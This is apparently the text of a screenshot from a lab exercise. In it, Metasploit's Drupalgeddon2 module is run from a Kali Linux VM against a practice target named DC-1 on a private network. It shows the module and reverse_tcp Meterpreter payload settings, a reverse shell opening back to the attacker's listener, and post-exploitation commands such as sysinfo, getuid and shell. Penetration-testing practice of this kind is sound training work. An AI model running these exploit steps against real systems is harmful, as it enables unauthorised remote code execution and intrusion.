 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 3:02
prakanth@prakanth: ~
Session Actions Edit View Help
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (40004 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:38488) at 2026-01-16 02:59:21 -0500
whoami
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer : DC-1
OS : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 3103 created.
Channel 0 created.
whoami
www-data
uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
Right Ctrl